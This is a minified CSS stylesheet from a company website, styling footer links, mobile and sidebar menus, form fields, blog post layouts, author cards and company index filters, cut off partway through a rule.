.social-column{display:flex;flex-direction:column;justify-content:space-between;align-items:flex-end;display:none;}@media(min-width:768px){#colophon #footer .footer-main .social-column{display:flex;}}#colophon #footer .footer-main .social-column .social-media-links{display:flex;column-gap:10px;}@media(min-width:1200px){#colophon #footer .footer-main .social-column .social-media-links{column-gap:12px;}}#colophon #footer .footer-main .social-column .social-media-links a{background-color:#fff;border-radius:50%;height:34px;width:34px;padding:8px;display:inline-flex;justify-content:center;align-items:center;}@media(min-width:1200px){#colophon #footer .footer-main .social-column .social-media-links a{height:39px;width:39px;}}#colophon #footer .footer-main .social-column .social-media-links a svg{font-size:18px;color:#05142c;}@media(min-width:1200px){#colophon #footer .footer-main .social-column .social-media-links a svg{font-size:21px;}}#colophon #footer .footer-main .social-column .social-media-links a .label{display:none;}#colophon .links>li{width:max-content;}@media(min-width:768px){#colophon .links>li{margin-left:auto;margin-right:auto;}}#colophon .links>li>a{font:normal normal normal 27px/33px "NN Nouvelle Grotesk",Verdana,sans-serif;}@media(max-width:1199.5px){#colophon .links>li>a{font:normal normal normal 20px/24px "NN Nouvelle Grotesk",Verdana,sans-serif;}}#colophon .links .sub-menu a{font:normal normal normal 16px/25px "aktiv-grotesk",Verdana,sans-serif;}@media(max-width:1199.5px){#colophon .links .sub-menu a{font:normal normal normal 12px/20px "aktiv-grotesk",Verdana,sans-serif;}}#colophon .links .sub-menu a .label:hover:after{height:1px;}#colophon .links a{text-decoration:none;}#colophon .links .label{margin-bottom:3px;display:block;position:relative;width:max-content;}#colophon .links .label:hover:after{content:'';position:absolute;bottom:0;left:0;width:100%;height:2px;background-color:#fff;}#colophon .links .has-children>a .label{margin-bottom:10px;}@media(min-width:768px){#colophon .fancy-footer .footer-wrapper{background:transparent url('images/footer-gradient.png') repeat-x top center;min-height:776px;margin-bottom:-300px;position:relative;z-index:1;}}#colophon .site-info{position:relative;padding-bottom:50px;padding-top:30px;font:normal normal normal 16px/25px "aktiv-grotesk",Verdana,sans-serif;}@media(max-width:1199.5px){#colophon .site-info{font:normal normal normal 12px/20px "aktiv-grotesk",Verdana,sans-serif;}}#colophon .site-info .copyright-company{right:0;}@media(min-width:768px){#colophon .site-info .copyright-company{position:absolute;}}#colophon .site-info a{text-decoration:none;}#colophon .site-info a:hover{text-decoration:underline;}#colophon .site-info ul.inline-links{margin-bottom:0;display:inline-block;vertical-align:bottom;}@media only screen and (min-width:576px) and (max-width:991px){#colophon .site-info ul.inline-links{margin-left:-.5rem;}}#colophon .site-info ul.inline-links a{display:inline-block;}#colophon .site-info ul.inline-links li{display:inline-block;}#colophon .site-info ul.inline-links li:not(:first-child):before{content:'|';margin:0 5px;}#colophon .fancy-footer-image{position:relative;z-index:0;}#colophon .fancy-footer-image img{max-width:100%;height:auto;display:block;margin:0 auto;}@media(max-width:767px){#colophon .fancy-footer-image{display:none;}}@media only screen and (max-width:1199.5px){body{margin-left:0!important;}#masthead{height:97px;}#page{margin-top:97px;}#site-menus{position:fixed;width:100%;background:#fff;top:97px;bottom:0;-webkit-transition:right .5s ease;-moz-transition:right .5s ease;-o-transition:right .5s ease;transition:right .5s ease;right:-100%;}#site-menus #top-menu{position:relative;margin-top:20px;margin-bottom:40px;}#site-menus #top-menu:after{content:'';display:block;clear:both;height:0;overflow:hidden;}#site-menus #top-menu form{position:absolute;left:20px;right:20px;top:100%;margin-top:20px;}#main-menu{position:static;padding-top:10px;}#main-menu .menu>li{float:none;}#main-menu .menu>li>a span{padding-top:0;margin-left:6px;margin-right:6px;font:normal normal normal 45px/48px "NN Nouvelle Grotesk",Verdana,sans-serif;text-transform:initial;font-weight:bold!important;padding-bottom:5px;}#main-menu .menu>li .sub-menu{position:relative;display:block;box-shadow:none;}#main-menu .menu>li .sub-menu>li a span{font-size:18px;line-height:28px;text-transform:initial;padding:0;}#site-logo{height:100%;}#site-logo img{max-height:100%;}#mobile-menu-toggle{position:absolute;right:20px;cursor:pointer;}#mobile-menu-toggle .line{width:40px;height:8px;background:#05142c;display:block;margin-top:4px;position:relative;-webkit-transition:top .5s ease,width .25s ease,left .25s ease,-webkit-transform .75s ease;-moz-transition:top .5s ease,width .25s ease,left .25s ease,-moz-transform .75s ease;-o-transition:top .5s ease,width .25s ease,left .25s ease,-o-transform .75s ease;transition:top .5s ease,width .25s ease,left .25s ease,-webkit-transform .75s ease,-moz-transform .75s ease,-o-transform .75s ease,transform .75s ease;}#mobile-menu-toggle .line-2{left:0;}.mobile-menu-shown{overflow:hidden;position:fixed;left:0;right:0;bottom:0;top:0;}.mobile-menu-shown #site-menus{right:0;}.mobile-menu-shown #mobile-menu-toggle .line-1{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);top:11px;}.mobile-menu-shown #mobile-menu-toggle .line-2{width:0;left:50%;}.mobile-menu-shown #mobile-menu-toggle .line-3{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);top:-13px;}}@media only screen and (max-width:1199.5px) and (max-width:1199.5px){#main-menu .menu>li>a span{font:normal normal normal 25px/28px "NN Nouvelle Grotesk",Verdana,sans-serif;}}.sidebar-menu{height:100%;width:75vw;background:#fff;position:fixed;top:0;left:0;margin-left:calc(-1*75vw);transition:.25s ease-out;flex-direction:row-reverse;z-index:999;display:none;}@media(min-width:1200px){.sidebar-menu{display:flex;}}.sidebar-menu .side-bar-menu-nav{width:calc(75vw - 75px);display:flex;flex-direction:column;justify-content:center;}.sidebar-menu .side-bar-menu-nav .side-bar-menu{display:flex;flex-flow:column wrap;max-height:75vh;max-width:100%;overflow-x:hidden;list-style:none;align-content:center;column-gap:35px;}.sidebar-menu .side-bar-menu-nav .side-bar-menu li{padding-bottom:30px;}.sidebar-menu .side-bar-menu-nav .side-bar-menu li.has-children>ul{padding-top:5px;}.sidebar-menu .side-bar-menu-nav .side-bar-menu li a{text-decoration:none;}.sidebar-menu .side-bar-menu-nav .side-bar-menu li a:hover{text-decoration:underline!important;text-underline-offset:4px;}.sidebar-menu .side-bar-menu-nav .side-bar-menu li a .label{font:normal normal normal 45px/48px "NN Nouvelle Grotesk",Verdana,sans-serif;color:#05142c;font-family:"aktiv-grotesk",Verdana,sans-serif;text-decoration:none;font-weight:bold;}@media(max-width:1199.5px){.sidebar-menu .side-bar-menu-nav .side-bar-menu li a .label{font:normal normal normal 25px/28px "NN Nouvelle Grotesk",Verdana,sans-serif;}}.sidebar-menu .side-bar-menu-nav .side-bar-menu li .sub-menu li{padding-bottom:5px;}.sidebar-menu .side-bar-menu-nav .side-bar-menu li .sub-menu li a{text-decoration:none;}.sidebar-menu .side-bar-menu-nav .side-bar-menu li .sub-menu li a .label{font:normal normal normal 20px/24px "NN Nouvelle Grotesk",Verdana,sans-serif;color:#05142c;font-family:"aktiv-grotesk",Verdana,sans-serif;text-decoration:none;font-weight:normal;}@media(max-width:1199.5px){.sidebar-menu .side-bar-menu-nav .side-bar-menu li .sub-menu li a .label{font:normal normal normal 14px/20px "NN Nouvelle Grotesk",Verdana,sans-serif;}}.sidebar-menu .side-bar-menu-nav .side-bar-social-links{list-style:none;display:flex;flex-direction:row;padding-top:30px;}.sidebar-menu .side-bar-menu-nav .side-bar-social-links li a{background-color:#05142c;border-radius:50%;margin-right:15px;height:34px;width:34px;padding:8px;display:inline-flex;justify-content:center;align-items:center;}.sidebar-menu .side-bar-menu-nav .side-bar-social-links li a svg{color:#fff;}.sidebar-menu .side-bar-menu-nav .side-bar-social-links li a .label{display:none;}.sidebar-menu .sidebar-menu-toggle-container{display:flex;flex-direction:column;justify-content:center;align-items:center;height:100%;width:75px;position:relative;}.sidebar-menu .sidebar-menu-toggle-container img{top:20px;left:15%;width:70%;position:absolute;height:auto;}.sidebar-menu .sidebar-menu-toggle-container .sidebar-menu-toggle .line{width:40px;height:8px;background:#05142c;display:block;margin-top:4px;position:relative;-webkit-transition:top .5s ease,width .25s ease,left .25s ease,-webkit-transform .75s ease;-moz-transition:top .5s ease,width .25s ease,left .25s ease,-moz-transform .75s ease;-o-transition:top .5s ease,width .25s ease,left .25s ease,-o-transform .75s ease;transition:top .5s ease,width .25s ease,left .25s ease,-webkit-transform .75s ease,-moz-transform .75s ease,-o-transform .75s ease,transform .75s ease;}.sidebar-menu .sidebar-menu-toggle-container .sidebar-menu-toggle .line-2{left:0;}.sidebar-menu .sidebar-menu-toggle-container #side-bar-menu-toggle .line-1{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);top:11px;}.sidebar-menu .sidebar-menu-toggle-container #side-bar-menu-toggle .line-2{width:0;left:50%;}.sidebar-menu .sidebar-menu-toggle-container #side-bar-menu-toggle .line-3{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);top:-13px;}body{transition:margin-left .25s ease;}@media(min-width:1200px) and (max-width:calc(1170px + (2*75px))){body.sidebar-menu-enabled{margin-left:75px;}body.sidebar-menu-enabled .container{width:calc(1170px - 75px);}body.sidebar-menu-enabled .growth-academy-bottom-navigation .previous-page{margin-left:0!important;}}@media(min-width:1400px) and (max-width:calc(1350px + (2*75px))){body.sidebar-menu-enabled{margin-left:75px;}body.sidebar-menu-enabled .container{width:calc(1350px - 75px);}body.sidebar-menu-enabled .growth-academy-bottom-navigation .previous-page{margin-left:0!important;}}body.sidebar-menu-enabled .sidebar-menu{left:75px;}@media(min-width:1200px){body.sidebar-menu-enabled .growth-academy-bottom-navigation .previous-page{margin-left:75px;}}body.sidebar-menu-open{overflow-x:hidden;}body.sidebar-menu-open .sidebar-menu{left:75vw;}.atlwdg-trigger.atlwdg-RIGHT{z-index:9999;}@keyframes rotate270{50%{-webkit-transform:rotate(135deg);transform:rotate(135deg);}to{-webkit-transform:rotate(270deg);transform:rotate(270deg);}}@keyframes rotate180{to{-webkit-transform:rotate(180deg);transform:rotate(180deg);}}@keyframes rotate90{to{-webkit-transform:rotate(90deg);transform:rotate(90deg);}}@keyframes gradient-load{0%{background-position-x:79%;}100%{background-position-x:40%;}}.macro-form *{-webkit-appearance:none;-moz-appearance:none;appearance:none;}.macro-form .row{margin-bottom:30px;}.macro-form .form-text{font:normal normal bold 16px/24px "aktiv-grotesk",Verdana,sans-serif;text-transform:uppercase;letter-spacing:1.6px;}@media(max-width:1199.5px){.macro-form .form-text{font:normal normal bold 12px/18px "aktiv-grotesk",Verdana,sans-serif;}}.macro-form .form-text a{color:#ff5717;text-transform:none;transition:.125s ease;}.macro-form .form-text a:hover{color:#c93800;}.macro-form .field-wrapper{--long-answer-padding-top:40px;margin-bottom:5px;position:relative;}.macro-form .field-wrapper.field-with-tooltip{--tooltip-padding:8px;--tooltip-width:calc(16px + var(--tooltip-padding));}.macro-form .field-wrapper.field-with-tooltip .rac-tooltip-wrapper{display:block!important;position:absolute;top:0;right:0;padding-right:var(--tooltip-padding);line-height:1;}.macro-form .field-wrapper.field-with-tooltip.field-type__button .rac-tooltip-wrapper{padding:0;top:.65em;right:15px;}.macro-form .field-wrapper.field-with-tooltip.field-type__button .rac-tooltip-wrapper .rac-tooltip{color:#fff;}.macro-form .field-wrapper.field-with-tooltip.field-type__button input{padding-right:39px!important;}.macro-form .field-wrapper.field-with-tooltip.field-type__textfield.isMultiline.long-answer-padding-top .rac-tooltip-wrapper{top:var(--long-answer-padding-top);}.macro-form .field-wrapper.field-with-tooltip.field-type__textfield.isMultiline .rac-tooltip-wrapper{padding-top:var(--tooltip-padding);}.macro-form .field-wrapper.field-with-tooltip.field-type__textfield:not(.isMultiline) .rac-tooltip-wrapper{top:unset;bottom:22px;}.macro-form .field-wrapper.field-with-tooltip.field-type__textfield textarea{padding-right:var(--tooltip-width)!important;}.macro-form .field-wrapper.field-with-tooltip.field-type__multiselectcheckboxfield .rac-tooltip-wrapper,.macro-form .field-wrapper.field-with-tooltip.field-type__radiobuttonfield .rac-tooltip-wrapper{top:.6em;}.macro-form .field-wrapper.long-answer-padding-top{padding-top:var(--long-answer-padding-top);}.macro-form .field-wrapper:only-child{height:100%;}.macro-form .field-wrapper:only-child.field-type__textfield textarea{height:100%;}@media(min-width:576px){.macro-form .field-wrapper.field-type__button{text-align:right;}}.macro-form .field-wrapper.field-type__button.newsletter-subscribe{text-align:left;}.macro-form .field-wrapper.field-type__button input[type=submit]{font:normal normal bold 16px/24px "aktiv-grotesk",Verdana,sans-serif;text-transform:uppercase;letter-spacing:1.6px;display:inline-block;border:0;background:#ff5717;color:#fff;min-width:140px;max-width:100%;text-align:center;padding:8px 15px;letter-spacing:.75px;text-decoration:none;transition:.125s ease;margin:0!important;border-radius:0;}@media(max-width:1199.5px){.macro-form .field-wrapper.field-type__button input[type=submit]{font:normal normal bold 12px/18px "aktiv-grotesk",Verdana,sans-serif;}}.macro-form .field-wrapper.field-type__button input[type=submit]:hover{background:#c93800;}.macro-form .field-wrapper.field-type__radiobuttonfield{font:normal normal normal 27px/60px "NN Nouvelle Grotesk",Verdana,sans-serif;}.macro-form .field-wrapper.field-type__radiobuttonfield:not(:first-child){margin-top:1em;}.macro-form .field-wrapper.field-type__radiobuttonfield .radio-control-wrapper{font-size:24px;line-height:normal;display:flex;flex-wrap:wrap;column-gap:1em;margin-top:.5em;}.macro-form .field-wrapper.field-type__radiobuttonfield .radio-control-wrapper .radioOption input{margin-right:10px;}.macro-form .field-wrapper.field-type__radiobuttonfield input{font:inherit;margin:0;background-color:transparent;color:#05142c;width:1.15em;height:auto;aspect-ratio:1;border:.125em solid #05142c;border-radius:50%;display:inline-grid;place-content:center;transform:translateY(-.075em);}.macro-form .field-wrapper.field-type__radiobuttonfield input::before{content:"";width:.65em;height:auto;aspect-ratio:1;border-radius:50%;transform:scale(0);transition:120ms transform ease-in-out;box-shadow:inset 1em 1em #ff5717;box-sizing:border-box;}.macro-form .field-wrapper.field-type__radiobuttonfield input:checked::before{transform:scale(1);}.macro-form .field-wrapper.field-type__radiobuttonfield label{opacity:1;color:#05142c;}.macro-form .field-wrapper.field-type__radiobuttonfield label.field-type__radio{border-bottom:2px solid #05142c;}.macro-form .field-wrapper.field-type__multiselectcheckboxfield{--fms-badge-text-color:#fff;--fms-badge-color:#05142c;font:normal normal normal 27px/60px "NN Nouvelle Grotesk",Verdana,sans-serif;margin-top:1em;}.macro-form .field-wrapper.field-type__multiselectcheckboxfield *{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto;}.macro-form .field-wrapper.field-type__multiselectcheckboxfield>label.field-type__multiselectcheckboxfield{border-bottom:2px solid #05142c;-webkit-appearance:none;-moz-appearance:none;appearance:none;}.macro-form .field-wrapper.field-type__multiselectcheckboxfield>select:not(.filter-multi-select){visibility:hidden;}.macro-form .field-wrapper.field-type__multiselectcheckboxfield .filter-multi-select{border:2px solid #05142c;border-radius:5px;margin-top:.5em;}.macro-form .field-wrapper.field-type__multiselectcheckboxfield .filter-multi-select[tabindex="-1"]{border-bottom-left-radius:0;border-bottom-right-radius:0;}.macro-form .field-wrapper.field-type__multiselectcheckboxfield .filter-multi-select[tabindex="-1"] .viewbar::after{transform:rotateX(180deg);}.macro-form .field-wrapper.field-type__multiselectcheckboxfield .filter-multi-select .viewbar{font:normal normal normal 18px "NN Nouvelle Grotesk",Verdana,sans-serif;padding:.5em;display:flex;align-items:center;justify-content:space-between;}.macro-form .field-wrapper.field-type__multiselectcheckboxfield .filter-multi-select .viewbar::before{content:none;display:none;}.macro-form .field-wrapper.field-type__multiselectcheckboxfield .filter-multi-select .viewbar::after{display:inline-block;margin-left:.255em;vertical-align:middle;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent;transition:.125s transform ease-in-out;}.macro-form .field-wrapper.field-type__multiselectcheckboxfield .filter-multi-select .viewbar .placeholder{font:inherit;line-height:1.875em;}.macro-form .field-wrapper.field-type__multiselectcheckboxfield .filter-multi-select .viewbar>.selected-items{display:flex;flex-wrap:wrap;gap:.5em;}.macro-form .field-wrapper.field-type__multiselectcheckboxfield .filter-multi-select .viewbar>.selected-items>.item{padding:0 .5em;column-gap:.5em;margin:0;}.macro-form .field-wrapper.field-type__multiselectcheckboxfield .filter-multi-select .viewbar>.selected-items>.item button{margin:0;padding:0;transition:.125s color ease-in-out;}.macro-form .field-wrapper.field-type__multiselectcheckboxfield .filter-multi-select .viewbar>.selected-items>.item button:hover{filter:none;color:#ff5717;}.macro-form .field-wrapper.field-type__multiselectcheckboxfield .filter-multi-select .dropdown-menu{font:normal normal normal 18px "NN Nouvelle Grotesk",Verdana,sans-serif;width:100%;outline:2px solid #05142c;border:0;border-radius:0 0 5px 5px;}.macro-form .field-wrapper.field-type__multiselectcheckboxfield .filter-multi-select .dropdown-menu>.filter{display:none;}.macro-form .field-wrapper.field-type__multiselectcheckboxfield .filter-multi-select .dropdown-menu>.items>.custom-control{padding:.5rem 1.5rem;}.macro-form .field-wrapper.field-type__multiselectcheckboxfield .filter-multi-select .dropdown-menu>.items>.custom-control>label{opacity:1!important;}.macro-form .field-wrapper.field-type__multiselectcheckboxfield .filter-multi-select .dropdown-menu>.items>.custom-control>label::before,.macro-form .field-wrapper.field-type__multiselectcheckboxfield .filter-multi-select .dropdown-menu>.items>.custom-control>label::after{box-sizing:border-box;line-height:normal;top:.1em;}.macro-form .field-wrapper.field-type__multiselectcheckboxfield .filter-multi-select .dropdown-menu>.items>.custom-control>label::before{border-color:#05142c;}.macro-form .field-wrapper:not(.field-type__multiselectcheckboxfield) label:not(.defaultLabelStyleExempt){font:normal normal bold 16px/24px "aktiv-grotesk",Verdana,sans-serif;text-transform:uppercase;letter-spacing:1.6px;font-weight:normal;color:#ff5717;position:relative;bottom:-10px;opacity:0;transition:.25s ease;}@media(max-width:1199.5px){.macro-form .field-wrapper:not(.field-type__multiselectcheckboxfield) label:not(.defaultLabelStyleExempt){font:normal normal bold 12px/18px "aktiv-grotesk",Verdana,sans-serif;}}.macro-form .field-wrapper:not(.field-type__multiselectcheckboxfield) input[type=text],.macro-form .field-wrapper:not(.field-type__multiselectcheckboxfield) textarea{font:normal normal normal 27px/60px "NN Nouvelle Grotesk",Verdana,sans-serif;transition:.25s ease;caret-color:#ff5717;width:100%;outline:0;background:transparent;border-radius:0;}.macro-form .field-wrapper:not(.field-type__multiselectcheckboxfield) input[type=text]::placeholder,.macro-form .field-wrapper:not(.field-type__multiselectcheckboxfield) textarea::placeholder{color:#05142c;}.macro-form .field-wrapper:not(.field-type__multiselectcheckboxfield) input[type=text]:focus::placeholder,.macro-form .field-wrapper:not(.field-type__multiselectcheckboxfield) textarea:focus::placeholder{opacity:0;}.macro-form .field-wrapper:not(.field-type__multiselectcheckboxfield) input[type=text]{border:0;border-bottom:2px solid #05142c;}.macro-form .field-wrapper:not(.field-type__multiselectcheckboxfield) input[type=text]:focus{border-bottom-color:#ff5717;box-shadow:inset 0 -4px 0 #ff5717;}.macro-form .field-wrapper:not(.field-type__multiselectcheckboxfield) textarea{border:2px solid #05142c;padding:10px;font:normal normal normal 27px/35px "NN Nouvelle Grotesk",Verdana,sans-serif;resize:none;}.macro-form .field-wrapper:not(.field-type__multiselectcheckboxfield) .dropdown-control-wrapper .down{display:none;}.macro-form .field-wrapper .field-validation-error{font:normal normal normal 18px/28px "aktiv-grotesk",Verdana,sans-serif;position:absolute;top:calc(100% + 8px);width:100%;left:0;color:#ff5717;}.case-study-back-button{position:absolute;left:.5rem;top:0;}@media(min-width:1200px){.case-study-back-button{top:50px;}}.case-study-back-button:before{content:"";font-size:16px;line-height:24px;font-family:'FontAwesome';margin-right:10px;position:relative;top:-1px;}.case-study-back-button a{text-decoration:none;color:#05142c;font:normal normal normal 20px/24px "NN Nouvelle Grotesk",Verdana,sans-serif;}@media(max-width:1199.5px){.case-study-back-button a{font:normal normal normal 14px/20px "NN Nouvelle Grotesk",Verdana,sans-serif;}}.case-study-back-button a:hover{text-decoration:underline;}.hero-title.no-padding{padding:0;}.back-button{margin-top:30px;margin-bottom:20px;padding-right:0;padding-left:0;}.back-button img{height:auto;width:15px;}.back-button a{color:#05142c;text-decoration:none;font-family:"aktiv-grotesk",Verdana,sans-serif;font-weight:600;font-size:15px;}.blog-header-row{margin-bottom:30px;}.blog-header-row .blog-image{padding-right:0;padding-left:0;}.blog-header-row .blog-image img{width:100%;}.blog-title{font-size:70px;line-height:75px;font-family:"NN Nouvelle Grotesk",Verdana,sans-serif;color:#05142c;}.blog-subtitle{font-size:45px;line-height:48px;font-family:"NN Nouvelle Grotesk",Verdana,sans-serif;color:#05142c;margin-top:15px;margin-bottom:15px;}.blog-content .rac-section{padding-top:25px;padding-bottom:60px;}.blog-content h3{font-size:45px;line-height:48px;font-family:"NN Nouvelle Grotesk",Verdana,sans-serif;color:#05142c;margin-top:30px;margin-bottom:25px;}.blog-content .container{width:100%;padding-left:0;padding-right:0;padding-top:25px;}.blog-content .container .column{padding-left:0;}.blog-content .container a{color:#05142c;}.blog-content .container img{width:100%;}.blog-content .container p{font:normal normal normal 21px/34px "aktiv-grotesk",Verdana,sans-serif;margin-bottom:20px;color:#05142c;}@media(max-width:1199.5px){.blog-content .container p{font:normal normal normal 14px/24px "aktiv-grotesk",Verdana,sans-serif;}}.blog-content .container ul,.blog-content .container ol{font:normal normal normal 21px/34px "aktiv-grotesk",Verdana,sans-serif;margin-bottom:20px;}@media(max-width:1199.5px){.blog-content .container ul,.blog-content .container ol{font:normal normal normal 14px/24px "aktiv-grotesk",Verdana,sans-serif;}}.blog-content .container .testimonial-quote{margin-bottom:20px;margin-top:40px;}.blog-content .container .testimonial-quote p{font-family:"NN Nouvelle Grotesk",Verdana,sans-serif;font-size:45px;line-height:48px;margin-bottom:0;color:#05142c;}.blog-content .container .testimonial-byline{margin-top:40px;margin-bottom:40px;font-family:"aktiv-grotesk",Verdana,sans-serif;font-size:16px;line-height:24px;color:#05142c;}.share-section{padding-bottom:120px;color:#05142c;font-family:"aktiv-grotesk",Verdana,sans-serif;font-size:16px;line-height:24px;text-transform:uppercase;font-weight:bold;display:flex;}.share-section .share-item{padding-right:15px;padding-left:15px;color:#ff5717;}.share-section .share-item a{color:#ff5717;text-decoration:none;}.share-section .share-item a:hover{text-decoration:underline;}.author-card{border-left-color:#05142c;border-left-style:solid;border-left-width:2px;padding:25px;}@media(max-width:1200px){.author-card{margin-bottom:120px;}}.author-card .author-picture img{width:130px;height:auto;}.author-card .author-name{font-family:"NN Nouvelle Grotesk",Verdana,sans-serif;font-size:27px;line-height:28px;color:#05142c;margin-top:25px;font-weight:bold;}.author-card .author-title{color:#05142c;font-family:"aktiv-grotesk",Verdana,sans-serif;font-size:21px;line-height:28px;}.author-card .published-date{margin-top:30px;margin-bottom:30px;color:#05142c;font-family:"aktiv-grotesk",Verdana,sans-serif;font-size:18px;line-height:28px;}.author-card .categories{color:#05142c;font-family:"aktiv-grotesk",Verdana,sans-serif;font-size:16px;line-height:24px;text-transform:uppercase;font-weight:bold;display:flex;}.author-card .categories .category-title{padding-right:15px;}.author-card .categories .category-item{padding-right:5px;color:#ff5717;}.author-card .categories .category-item a{color:#ff5717;text-decoration:none;}.author-card .categories .category-item a:hover{text-decoration:underline;}.blog-index{padding:0;margin-top:50px;margin-bottom:30px;}.blog-index #app>.row{row-gap:40px;}.blog-index .column{padding:0;}@media(max-width:600px){.blog-index .column{padding-left:20px;padding-right:20px;}}.blog-index .category-filter-list .filter-list-title{color:#05142c;font-family:"aktiv-grotesk",Verdana,sans-serif;font-size:16px;line-height:24px;text-transform:uppercase;font-weight:bold;letter-spacing:1.6px;margin-bottom:20px;}.blog-index .category-filter-list .filter-list-item{color:#05142c;font-family:"aktiv-grotesk",Verdana,sans-serif;font-size:18px;line-height:28px;}.blog-index .category-filter-list .filter-list-item svg{margin-right:10px;width:.875em;height:1em;}.blog-index .category-filter-list .filter-list-item.active-category{text-shadow:rgba(0,0,0,.4) 1px 1px;}.blog-index .category-filter-list .filter-list-item button{color:#05142c;font-family:"aktiv-grotesk",Verdana,sans-serif;font-size:18px;line-height:28px;text-decoration:none;border:0;padding:0;margin:0;text-transform:none;text-align:left;background:none;}.blog-index .category-filter-list .filter-list-item button:hover{text-shadow:rgba(0,0,0,.4) 1px 1px;}.blog-index .category-filter-list .filter-list-item .rac-tooltip-content{text-shadow:none!important;}.blog-index .blog-posts-list{display:flex;flex-wrap:wrap;flex-direction:row;}.blog-index .blog-posts-list .blog-post-card{width:calc((100%/3) - 30px);display:block;margin-right:30px;margin-bottom:50px;}@media(max-width:1200px){.blog-index .blog-posts-list .blog-post-card{width:calc((100%/2) - 30px);}}@media(max-width:767px){.blog-index .blog-posts-list .blog-post-card{width:100%;}}.blog-index .blog-posts-list .blog-post-card .blog-post-image img{width:100%;height:auto;}.blog-index .blog-posts-list .blog-post-card .blog-post-card-content{display:flex;flex-direction:column;min-height:300px;justify-content:space-between;}@media(max-width:767px){.blog-index .blog-posts-list .blog-post-card .blog-post-card-content{min-height:150px;}}.blog-index .blog-posts-list .blog-post-card .blog-post-card-content .blog-post-card-content-text{display:block;}.blog-index .blog-posts-list .blog-post-card .blog-post-card-content .blog-post-title{color:#05142c;font-family:"NN Nouvelle Grotesk",Verdana,sans-serif;font-size:20px;line-height:24px;margin-bottom:25px;font-weight:bold;}@media(max-width:1199.5px){.blog-index .blog-posts-list .blog-post-card .blog-post-card-content .blog-post-title{font-size:25px;line-height:28px;margin-bottom:15px;}}.blog-index .blog-posts-list .blog-post-card .blog-post-card-content .blog-post-summary{color:#05142c;font:normal normal normal 18px/28px "aktiv-grotesk",Verdana,sans-serif;}@media(max-width:1199.5px){.blog-index .blog-posts-list .blog-post-card .blog-post-card-content .blog-post-summary{font:normal normal normal 14px/24px "aktiv-grotesk",Verdana,sans-serif;}}.blog-index .blog-posts-list .blog-post-card .blog-post-card-content .blog-post-link{display:block;padding-top:20px;}.blog-index .blog-posts-list .blog-post-card .blog-post-card-content .blog-post-link a{font:normal normal bold 16px/24px "aktiv-grotesk",Verdana,sans-serif;text-transform:uppercase;letter-spacing:1.6px;display:inline-block;border:0;background:#05142c;color:#fff;min-width:140px;max-width:100%;text-align:center;padding:8px 15px;letter-spacing:.75px;text-decoration:none;transition:.125s ease;margin:0!important;}@media(max-width:1199.5px){.blog-index .blog-posts-list .blog-post-card .blog-post-card-content .blog-post-link a{font:normal normal bold 12px/18px "aktiv-grotesk",Verdana,sans-serif;}}.blog-index .blog-posts-list .blog-post-card .blog-post-card-content .blog-post-link a:hover{background:#000;}.blog-index .load-more-blog-posts{text-align:center;}@media(max-width:991px){.blog-index .load-more-blog-posts{margin-bottom:40px;}}.blog-index .load-more-blog-posts button{font:normal normal bold 16px/24px "aktiv-grotesk",Verdana,sans-serif;text-transform:uppercase;letter-spacing:1.6px;display:inline-block;border:0;background:#ff5717;color:#fff;min-width:140px;max-width:100%;text-align:center;padding:12px 25px;letter-spacing:.75px;text-decoration:none;transition:.125s ease;margin:0!important;}@media(max-width:1199.5px){.blog-index .load-more-blog-posts button{font:normal normal bold 12px/18px "aktiv-grotesk",Verdana,sans-serif;}}.blog-index .load-more-blog-posts button:hover{background:#c93800;}.rac-section.company-index-section{z-index:1;}.company-index-filter-wrapper{margin-bottom:20px;}@media(min-width:768px){.company-index-filter-wrapper{margin-bottom:40px;}}@media(min-width:768px){.company-index-filter-wrapper .orange-filter-wrapper{display:none;}}.company-index-filter-wrapper .orange-filter-wrapper .orange-filter-icon{display:flex;align-items:center;column-gap:10px;}.company-index-filter-wrapper .orange-filter-wrapper .orange-filter-icon img{height:30px;}.company-index-filter-wrapper .orange-filter-wrapper .orange-filter-icon .rac-heading-6{color:#ff5717;letter-spacing:0;}@media(max-width:767px){.company-index-filter-wrapper .company-index-filters{height:100%;width:100%;left:0;position:fixed;top:0;z-index:999;backdrop-filter:blur(5px);-webkit-backdrop-filter:blur(5px);opacity:0;visibility:hidden;transition:opacity .25s ease;}}.company-index-filter-wrapper .company-index-filters .filter-row{display:flex;margin-left:-10px;margin-right:-10px;justify-content:space-between;flex-direction:column;row-gap:15px;}@media(max-width:767px){.company-index-filter-wrapper .company-index-filters .filter-row{background:#fff;flex-direction:column-reverse;width:100%;position:relative;padding:90px 30px 70px;justify-content:center;margin:50vh 0 0;transform:translateY(-50%);}}@media(min-width:992px){.company-index-filter-wrapper .company-index-filters .filter-row{flex-direction:row;}}.company-index-filter-wrapper .company-index-filters .filter-row .company-filter-close-button{text-decoration:none;color:#05142c;position:absolute;top:20px;right:20px;font-size:24px;}@media(min-width:768px){.company-index-filter-wrapper .company-index-filters .filter-row .company-filter-close-button{display:none;}}.company-index-filter-wrapper .company-index-filters .filter-row .filter-set{padding:0 10px;}@media(min-width:768px){.company-index-filter-wrapper .company-index-filters .filter-row .filter-set.filter-status{flex-basis:20%;}}.company-index-filter-wrapper .company-index-filters .filter-row .filter-set.filter-status fieldset label{flex-basis:33.333%;}@media(min-width:768px){.company-index-filter-wrapper .company-index-filters .filter-row .filter-set.filter-region{flex-basis:61%;}}@media(min-width:768px){.company-index-filter-wrapper .company-index-filters .filter-row .filter-set.filter-industry{flex-basis:20%;}}.company-index-filter-wrapper .company-index-filters .filter-row .filter-set.filter-industry .rac-industry{position:relative;height:100%;}.company-index-filter-wrapper .company-index-filters .filter-row .filter-set.filter-industry .rac-industry .select-selected{background-color:#ff5717;color:#fff;height:100%;width:100%;display:flex;align-items:center;justify-content:space-between;}.company-index-filter-wrapper .company-index-filters .filter-row .filter-set.filter-industry .rac-industry .select-selected:after{content:"";width:0;height:0;border:6px solid transparent;border-color:#fff transparent transparent 